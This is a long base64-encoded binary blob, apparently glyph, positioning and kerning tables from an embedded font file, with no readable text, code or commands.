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[base64]/tjp/ee/[base64]/tjp/ee/[base64]/+YAAAODBDoADQBSsgsODxESOQCwAEVYsAgvG7EIGT5ZsABFWLACLxuxAhE+WbINCAIREjmwDS+xAAGwCitYIdgb9FmwBNCwDRCwBtCwCBCxCgGwCitYIdgb9FkwMQEhAyMTIzczEyEHIQMhAlD+5lO2U5obmU8Cmhz+HTQBGwHf/[base64]/WEBvNb+crJxvLvKG8kouyflBDf+9wKC/TX9GwKO/XIEN5fi4gAAAQArAAAEMgYAABQAaACwES+wAEVYsAQvG7EEGT5ZsABFWLALLxuxCxE+WbAARViwCC8bsQgRPlmyEBELERI5sBAvsBPQsQEBsAorWCHYG/RZsAsQsALQsAIvsQoBsAorWCHYG/[base64]/g/dWQAgn99wIJlwMQ/SYC2vzwAAEAXf5gBBoEOgAOAGSyAQ8QERI5ALAARViwCS8bsQkZPlmwAEVYsAsvG7ELGT5ZsABFWLADLxuxAxM+WbAARViwAC8bsQARPlmwAEVYsAQvG7EEET5ZsQYBsAorWCHYG/RZsgoLABESObAN0LAO0DAxBSMDIxMjNzMDMxMBMwEzAsffRrVG1hu9sbGJAZzA/gq+C/5rAZWXA6783AMk/FIAAAH/1AAABSsFsAARAGMAsABFWLAMLxuxDB0+WbAARViwDi8bsQ4dPlmwAEVYsAUvG7EFET5ZsABFWLADLxuxAxE+WbIJDAUREjl8sAkvGLAQ0LEAAbAKK1gh2Bv0WbIEBQwREjmwCNCyDQwFERI5MDEBIwEjAQEjASM3MwEzEwEzATMDsaQBOtP+/v5K6AIKlxuR/trQ/QGp6P4TjgKe/WICN/3JAp6XAnv90wIt/YUAAf/EAAAD9AQ6ABEAawCwAEVYsAwvG7EMGT5ZsABFWLAOLxuxDhk+WbAARViwBS8bsQURPlmwAEVYsAMvG7EDET5ZsgkFDBESOXywCS8YsQgBsAorWCHYG/RZsAHQsgQFDBESObINDAUREjmwCRCwEdB8sBEvGDAxASMTIwMBIwEjNzMDMxMBMwEzAw+x7MWz/s/dAYKhG57bxqcBJt7+mZ0B4f4fAZT+bAHhlwHC/nYBiv4+AP//ACn/5wPlBE0CBgC/AAD////XAAAEpAWwAiYAKgAAAAcCJv9E/n///wCaAosF1gMiAEYBr4gAZmZAAP//ABcAAAQrBccCBgAWAAD//wA0/+gEIQXHAgYAFwAA//8ABQAABB0FsAIGABgAAP//AHL/5wRqBbACBgAZAAD//wCE/+YEDAWyAAYAGhQA//8AVf/oBEoFyAAGABwUAP//AJT//gQTBcgABgAdAAD//wB8/+cEPwXJAAYAFBQA//8Aef/qBQYHVwImACsAAAEHAHUB9wFXABMAsABFWLAMLxuxDB0+WbAk3DAxAP//AAT+TwQoBgACJgBLAAABBwB1AU0AAAATALAARViwBC8bsQQZPlmwLNwwMQD//wA7AAAFdwc2AiYAMgAAAQcARAGdATYAEwCwAEVYsAYvG7EGHT5ZsAvcMDEA//8AHwAAA+MGAAImAFIAAAEHAEQA0gAAABMAsABFWLADLxuxAxk+WbAU3DAxAP///68AAASLByACJgAlAAABBwCsBIABMgAWALAARViwBC8bsQQdPlmwDNywENAwMf//ADP/6APPBesCJgBFAAABBwCsA/L//QAWALAARViwGC8bsRgZPlmwLdywMdAwMf//ADsAAASxBywCJgApAAABBwCsBE4BPgAWALAARViwBi8bsQYdPlmwDdywEdAwMf//AEX/6gPgBesCJgBJAAABBwCsA9f//QAWALAARViwCC8bsQgZPlmwIdywJdAwMf///98AAAKKBywCJgAtAAABBwCsAwQBPgAWALAARViwAi8bsQIdPlmwBdywCdAwMf///40AAAI4BekCJgCNAAABBwCsArL/+wAWALAARViwAi8bsQIZPlmwBdywCdAwMf//AHf/5wUNByICJgAzAAABBwCsBKEBNAAWALAARViwCi8bsQodPlmwJNywKNAwMf//AEX/6AQfBesCJgBTAAABBwCsA+D//QAWALAARViwAC8bsQAZPlmwJNywKNAwMf//ADoAAATCByACJgA2AAABBwCsBEMBMgAWALAARViwBC8bsQQdPlmwGdywHdAwMf//AB8AAALUBesCJgBWAAABBwCsA0n//QAWALAARViwCi8bsQoZPlmwEtywDdAwMf//AGf/5wUgByACJgA5AAABBwCsBHsBMgAWALAARViwCi8bsQodPlmwFNywGNAwMf//AFv/6AQeBesCJgBZAAABBwCsA+T//QAWALAARViwBy8bsQcZPlmwFdywGdAwMf///04AAAU8Bj8AJgDQZAAABwCu/i0AAP//ADv+qQSgBbACJgAmAAAABwCtBJgACv//AB/+lgP+BgACJgBGAAAABwCtBIb/9///ADv+qQTVBbACJgAoAAAABwCtBJcACv//AEv+nwR1BgACJgBIAAAABwCtBJkAAP//ADv+CQTVBbACJgAoAAABBwG6AR/+qgARALIAGgFdtkAaUBpgGgNdMDEA//8AS/3/BHUGAAImAEgAAAEHAboBIf6gAAoAtEAiUCICXTAx//8AO/6pBXcFsAImACwAAAAHAK0E+gAK//8AH/6pA+MGAAImAEwAAAAHAK0EfwAK//8AOwAABVAHMAImAC8AAAEHAHUBsAEwABMAsABFWLAFLxuxBR0+WbAO3DAxAP//ACAAAAQjB0ECJgBPAAABBwB1AX0BQQAJALAFL7AP3DAxAP//ADv++AVQBbACJgAvAAAABwCtBNIAWf//ACD+5QQaBgACJgBPAAAABwCtBFAARv//ADv+qQOxBbACJgAwAAAABwCtBJ0ACv////L+qQHuBgACJgBQAAAABwCtAzcACv//ADv+qQa3BbACJgAxAAAABwCtBacACv//AB7+qQZqBFICJgBRAAAABwCtBasACv//ADv+qQV3BbACJgAyAAAABwCtBP4ACv//AB/+qQPjBFICJgBSAAAABwCtBGYACv//AHf/5wUNB+YCJgAzAAABBwI2BR8BUwAgALAKL7As3LJ/LAFxsu8sAXGyTywBcbIvLAFxsDjQMDH//wA7AAAE8wdCAiYANAAAAQcAdQG0AUIAEwCwAEVYsAMvG7EDHT5ZsBbcMDEA////1/5gBDcF9wImAFQAAAEHAHUBkf/3ABMAsABFWLANLxuxDRk+WbAh3DAxAP//ADr+qQTCBbACJgA2AAAABwCtBJUACv///+7+qQLUBFQCJgBWAAAABwCtAzMACv//ACf+nwSjBccCJgA3AAAABwCtBKQAAP//AC7+lwO2BFACJgBXAAAABwCtBG3/+P//AKj+nwUJBbACJgA4AAAABwCtBJYAAP//AEP+nwKUBUACJgBYAAAABwCtA/oAAP//AGf/5wUgB+QCJgA5AAABBwI2BPkBUQAMALAAL7Ac3LAo0DAx//8ApAAABWEHLQImADoAAAEHAKUA4QFGABMAsABFWLABLxuxAR0+WbAK3DAxAP//AG4AAAPtBeICJgBaAAABBgClG/sAEwCwAEVYsAEvG7EBGT5ZsArcMDEA//8ApP6pBWEFsAImADoAAAAHAK0EygAK//8Abv6pA+0EOgImAFoAAAAHAK0EOAAK//8Aw/6pB0EFsAImADsAAAAHAK0FzQAK//8AgP6pBf4EOgImAFsAAAAHAK0FLAAK////6/6pBM4FsAImAD4AAAAHAK0EmAAK////7f6pA84EOgImAF4AAAAHAK0EQgAK///+xv/nBVMF1gAmADNGAAAHAXH91AAA////pQAAA+MFHAImAjMAAAAHAK7/q/7d////pQAABCsFHwAmAig8AAAHAK7+hP7g////wQAABNYFHAAmAeQ8AAAHAK7+oP7d////xQAAAeYFHgAmAeM8AAAHAK7+pP7f//8AE//qBFgFHAAmAd0KAAAHAK7+8v7d////XwAABKEFHAAmAdM8AAAHAK7+Pv7d//8AFgAABHQFGwAmAfMKAAAHAK7/Cv7c////pQAAA+MEjQIGAjMAAP//AB0AAAPnBI0CBgIyAAD//wAdAAAD7wSNAgYCKAAA////3AAABA4EjQIGAdIAAP//AB0AAASaBI0CBgHkAAD//wAqAAABqgSNAgYB4wAA//8AHQAABH8EjQIGAeEAAP//AB0AAAWwBI0CBgHfAAD//wAdAAAEmgSNAgYB3gAA//8ASv/qBE4EowIGAd0AAP//AB0AAAQpBI0CBgHcAAD//wBtAAAEQgSNAgYB2AAA//8AdAAABGUEjQIGAdMAAP///7YAAARtBI0CBgHUAAD//wAqAAACtQXlAiYB4wAAAQcAav9kAB4AFgCwAEVYsAIvG7ECGz5ZsA3csBnQMDH//wB0AAAEZQXlAiYB0wAAAQYAanoeABYAsABFWLAILxuxCBs+WbAS3LAe0DAx//8AHQAAA+8F5QImAigAAAEGAGp+HgAWALAARViwBi8bsQYbPlmwFdywIdAwMf//AB0AAAPhBh4CJgHqAAABBwB1ATsAHgATALAARViwBS8bsQUbPlmwCNwwMQD//wAR/+sD7QSdAgYB2QAA//8AKgAAAaoEjQIGAeMAAP//ACoAAAK1BeUCJgHjAAABBwBq/2QAHgAWALAARViwAi8bsQIbPlmwDdywGdAwMf////b/6wObBI0CBgHiAAD//wAdAAAEfwYeAiYB4QAAAQcAdQEtAB4AEwCwAEVYsAgvG7EIGz5ZsA/cMDEA//8AWP/oBFQF9wImAgEAAAEGAKF0HwATALAARViwAi8bsQIbPlmwFdwwMQD///+lAAAD4wSNAgYCMwAA//8AHQAAA+cEjQIGAjIAAP//AB0AAAPNBI0CBgHqAAD//wAdAAAD7wSNAgYCKAAA//8AHwAABKEF9wImAf4AAAEHAKEA1AAfABMAsABFWLAILxuxCBs+WbAN3DAxAP//AB0AAAWwBI0CBgHfAAD//wAdAAAEmgSNAgYB5AAA//8ASv/qBE4EowIGAd0AAP//AB0AAASGBI0CBgHvAAD//wAdAAAEKQSNAgYB3AAA//8AR//sBDcEowIGAjEAAP//AG0AAARCBI0CBgHYAAD///+2AAAEbQSNAgYB1AAAAAEAEf5QA94EoAAqAIkAsABFWLAPLxuxDxs+WbAARViwHS8bsR0RPlmwAEVYsBsvG7EbEz5ZsA8QsQcBsAorWCHYG/[base64]/vuEGwKfYVc2JU0EAi0sUQGWsAIDpo24YiGGXZG4D/[base64]/pkBZwHy/g4Ejf39AgP8DAAAAQBI/lYEPwSjAB4AWgCwAEVYsA0vG7ENGz5ZsABFWLADLxuxAxE+WbAARViwBC8bsQQTPlmwAxCwBtCwDRCwEdCwDRCxFAGwCitYIdgb9FmwAxCxHAGwCitYIdgb9FmwAxCwHtAwMQEGBgcDIxMmAjc3EgAXFhYXIyYmJyYGBwYXFhYXFjcD7h/srEe2Sp2fGAwlATnguNUIswVteJPKHxsGBXZs+0wBeqnRDv5kAakoASbGWAEIATAGBNW2coIEBcq2nmN1iwQK/AD//wB0AAAEZQSNAgYB0wAA//8AL/5RBWEEoQImAhcAAAAHAlECm/+4//8AHwAABKEFywImAf4AAAEHAHAAqgAmABMAsABFWLAILxuxCBs+WbAL3DAxAP//AFj/6ARUBcsCJgIBAAABBgBwSiYAEwCwAEVYsBEvG7ERGz5ZsBPcMDEA//8AUQAABPMEjQIGAfEAAP//ACr/6wV+BI0AJgHjAAAABwHiAeMAAP///5oAAAX/BgACJgJzAAAABwB1ApUAAP////T/xwSiBh4CJgJ1AAAABwB1AYIAHv//ABH9/wPtBJ0CJgHZAAAABwG6AOP+oP//AJUAAAYpBh4CJgHVAAAABwBEAacAHv//AJUAAAYpBh4CJgHVAAAABwB1AjEAHv//AJUAAAYpBeUCJgHVAAAABwBqAXEAHv//AHQAAARlBh4CJgHTAAAABwBEALAAHv///6/+TwSLBbACJgAlAAAABwCkAWcAAP//ADP+TwPPBFECJgBFAAAABwCkALQAAP//ADv+WQSxBbACJgApAAAABwCkASgACv//AEX+TwPgBFECJgBJAAAABwCkAP8AAP///6X+TwPjBI0CJgIzAAAABwCkAQwAAP//AB3+VwPvBI0CJgIoAAAABwCkANgACP////[base64]//QAAP9qAGQAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAIACAAC//8ADwABAAIADgAAAAAAAAIoAAIAWQAlAD4AAQBFAF4AAQB5AHkAAQCBAIEAAQCDAIMAAQCGAIYAAQCJAIkAAQCLAJYAAQCYAJ0AAQCkAKQAAQCoAK0AAwCxALEAAQC6ALsAAQC/AL8AAQDBAMEAAQDDAMMAAQDHAMcAAQDLAMsAAQDNAM4AAQDQANEAAQDTANMAAQDaAN4AAQDhAOEAAQDlAOUAAQDnAOkAAQDrAPsAAQD9AP0AAQD/[base64]/A9oAAQPeA94AAQPgA+cAAQPpA+sAAQPuA/IAAQP0BHwAAQR/[base64]//[base64]/AD8gQHBA0EEwR9BIIEhgUHBQkAAgAAAAIACjoYAAED8gAEAAAB9AfONMY0xgf8CF42/jeuNMw5zDd6CGQ4GDgYN7g4AjgYOBg5zDhEDAIM0DiKOVg5lDTeNoQ5sg1GN1w4ZjWMDYw4Og7CODo4OjeIOGY4fA/EOXYQJjU8OXYQQDhmOcwQhjXGNv45zDb+EQgSBhMIE+oUjDl2FJIUnDg6F4YZeBpqG3AbhhuMG5IejB6SHswfAh+MNaA1oCG+OBgiYCNeNN4lwDgYOBg1QjgYOBg4GCaWNaA4GDWgKEApBimYKfoq4DWWK241PDNGK5gtcjhmMQAxOjMkMyQ4ZjJwMvozJDMkMyQ2/jeIOVg5djNGOGY1xjWWNN41PDe4N7g3uDgYNN41PDgYOBg5zDWWNN41PDTGM3A0xjTGNMY6CDQSNGA6AjS8Oeo58DoCOfA56jnqOeo56jSuOfA0zDnMOcw5zDnMOIo2/jb+Nv42/jb+Nv42/jTMN3o3ejd6N3o4GDgYOBg4GDgYOcw5zDnMOcw5zDaEN1w3XDdcN1w3XDdcN1w1jDWMNYw1jDg6N4g3iDeIN4g3iDl2OXY2/[base64]/jd6OBg4GDnMNoQ2/jeuN3o5sjgYOBg3uDgYOBg5zDhEOIo2hDTeOBg2hDg6N4g5djeIN3o1xjgYOBg3uDe4NUI2/jeuNcY3ejgYOBg5zDhENMw4ijTeN1w1jDeIOGY5djU8NYw1ljl2OZQ5lDmUNoQ5djTGNMY0xjgYODo2/jdcN3o1jDlYOXY0zDaEOXY4GDTeNTw4GDb+N1w2/jdcN3o1jDWMNYw03jU8Ocw3iDeIOGY1Qjl2NUI5djVCOXY2/jdcNv43XDb+N1w2/jdcNv43XDb+N1w2/jdcNv43XDb+N1w2/[base64]/ABoAP4BAABqAQMBBQBtAQoBCgBwAQ0BDQBxARgBGgByASIBIgB1AS4BMAB2ATMBNQB5ATcBNwB8ATkBOQB9ATsBOwB+AUMBRAB/AVQBVACBAVYBVgCCAVgBWACDAVwBXgCEAYQBhQCHAYcBiQCJAdgB2ACMAdoB2wCNAd0B3QCPAeAB4QCQAesB7QCSAf8B/wCVAg4CEACWAjACMACZAjMCMwCaAkUCRQCbAkcCSACcAnoCewCeAn0CfQCgAn8ClAChApkCoAC3AqICpQC/AqoCrwDDArQCvADJAr4CvgDSAsACwADTAsICwgDUAsQCxADVAsYCzwDWAtgC2gDgAtwC3ADjAt4C3gDkAuAC4ADlAuIC4gDmAucC5wDnAukC6QDoAusC6wDpAu0C7QDqAu8C7wDrAvEC/QDsAv8C/wD5AwEDAQD6AwMDAwD7Aw4DDgD8AxADEAD9AxIDEgD+AyADIAD/[base64]/AD8AFnA/ID+wFoA/4D/[base64]/YANL/2ADW/9gBOf/YAUX/2AMO/9gDEP/YAxL/2APB/9gEd//YBL//2AAYADoAFAA7ABIAPQAWARkAFAKZABYDIAASAyIAFgMkABYDiwAWA5oAFgOdABYD0wASA9UAEgPXABID2QAWA+oAFAPyABYEcAAWBHIAFgR0ABYEhgAWBMIAFATEABQExgASAAEAE/8gAOcAEP8WABL/FgAl/1YALv74ADgAFABF/94AR//rAEj/6wBJ/+sAS//rAFP/6wBV/+sAVv/mAFn/6gBa/+gAXf/oAJT/6wCZ/+sAm//qALL/VgC0/1YAu//rAL3/6ADI/+sAyf/rAMv/6gDSABQA1gAUAPf/6wED/+sBDf9WARj/6wEa/+gBHv/rASL/6wE5ABQBQv/rAUUAFAFg/+sBYf/rAWv/6wGG/xYBiv8WAY7/FgGP/xYB6//AAe3/wAIz/8ACf/9WAoD/VgKB/1YCgv9WAoP/VgKE/1YChf9WApr/3gKb/94CnP/eAp3/3gKe/94Cn//eAqD/3gKh/+sCov/rAqP/6wKk/+sCpf/rAqv/6wKs/+sCrf/rAq7/6wKv/+sCsP/qArH/6gKy/+oCs//qArT/6AK1/+gCtv9WArf/3gK4/1YCuf/eArr/VgK7/94Cvf/rAr//6wLB/+sCw//rAsX/6wLH/+sCyf/rAsv/6wLN/+sCz//rAtH/6wLT/+sC1f/rAtf/6wLl/vgC+f/rAvv/6wL9/+sDDgAUAxAAFAMSABQDFf/qAxf/6gMZ/+oDG//qAx3/6gMf/+oDI//oAzL/wAMz/8ADNP/AAzX/wAM2/8ADN//AAzj/wANN/8ADTv/AA0//wAOG/1YDjv9WA57/6wOi/+oDpP/rA6b/6AOp/+oDqv/rA6v/6gOy/vgDtv9WA8EAFAPD/94DxP/rA8b/6wPI/+sDyf/oA8v/6wPS/+gD2v/oA+L/VgPj/94D5v/rA+v/6APs/+sD8f/rA/P/6AP4/1YD+f/eA/r/VgP7/94D///rBAH/6wQC/+sEDP/rBA7/6wQQ/+sEFP/oBBb/6AQY/+gEHf/rBB7/VgQf/94EIP9WBCH/3gQi/1YEI//eBCT/VgQl/94EJv9WBCf/3gQo/1YEKf/eBCr/VgQr/94ELP9WBC3/3gQu/1YEL//eBDD/VgQx/94EMv9WBDP/3gQ0/1YENf/eBDf/6wQ5/+sEO//rBD3/6wQ//+sEQf/rBEP/6wRF/+sES//rBE3/6wRP/+sEUf/rBFP/6wRV/+sEV//rBFn/6wRb/+sEXf/rBF//6wRh/+sEY//qBGX/6gRn/+oEaf/qBGv/6gRt/+oEb//qBHH/6ARz/+gEdf/oBHcAFASZ/1YEmv/eBJz/6wSg/+sEpP/qBKn/6wSr/+sEvwAUBMP/6ATF/+gEy//ABNL/wATq/8AAMwA4/9UAOv/kADv/7AA9/90A0v/VANb/1QEZ/+QBOf/VAUX/1QHrAA4B7QAOAjMADgKZ/90DDv/VAxD/1QMS/9UDIP/sAyL/3QMk/90DMgAOAzMADgM0AA4DNQAOAzYADgM3AA4DOAAOA00ADgNOAA4DTwAOA4v/3QOa/90Dnf/dA8H/1QPT/+wD1f/sA9f/7APZ/90D6v/kA/L/3QRw/90Ecv/dBHT/3QR3/9UEhv/dBL//1QTC/+QExP/kBMb/7ATLAA4E0gAOBOoADgAdADj/sAA6/+0APf/QANL/sADW/7ABGf/tATn/sAFF/7ACmf/QAw7/sAMQ/7ADEv+wAyL/0AMk/9ADi//QA5r/0AOd/9ADwf+wA9n/0APq/+0D8v/QBHD/0ARy/9AEdP/QBHf/sASG/9AEv/+wBML/7QTE/+0AEQAu/+4AOf/uApX/7gKW/+4Cl//uApj/7gLl/+4DFP/uAxb/7gMY/+4DGv/uAxz/7gMe/+4Dsv/uBGL/7gRk/+4Ewf/uAE0ABgAQAAsAEAANABQAQQASAEf/6ABI/+gASf/oAEv/6ABV/+gAYQATAJT/6ACZ/+gAu//oAMj/6ADJ/+gA9//oAQP/6AEe/+gBIv/oAUL/6AFg/+gBYf/oAWv/6AGEABABhQAQAYcAEAGIABABiQAQAqH/6AKi/+gCo//oAqT/6AKl/+gCvf/oAr//6ALB/+gCw//oAsX/6ALH/+gCyf/oAsv/6ALN/+gCz//oAtH/6ALT/+gC1f/oAtf/6AOe/+gDxP/oA8j/6APL/+gD2wAQA9wAEAPfABAD5v/oA+z/6APx/+gD///oBAH/6AQC/+gEDv/oBB3/6AQ3/+gEOf/oBDv/6AQ9/+gEP//oBEH/6ARD/+gERf/oBFn/6ARb/+gEXf/oBGH/6ASc/+gEqf/oBKv/6ABAAEf/7ABI/+wASf/sAEv/7ABV/+wAlP/sAJn/7AC7/+wAyP/sAMn/7AD3/+wBA//sAR7/7AEi/+wBQv/sAWD/7AFh/+wBa//sAqH/7AKi/+wCo//sAqT/7AKl/+wCvf/sAr//7ALB/+wCw//sAsX/7ALH/+wCyf/sAsv/7ALN/+wCz//sAtH/7ALT/+wC1f/sAtf/7AOe/+wDxP/sA8j/7APL/+wD5v/sA+z/7APx/+wD///sBAH/7AQC/+wEDv/sBB3/7AQ3/+wEOf/sBDv/7AQ9/+wEP//sBEH/7ARD/+wERf/sBFn/7ARb/+wEXf/sBGH/7ASc/+wEqf/sBKv/7AAYAFP/7AEY/+wCq//sAqz/7AKt/+wCrv/sAq//7AL5/+wC+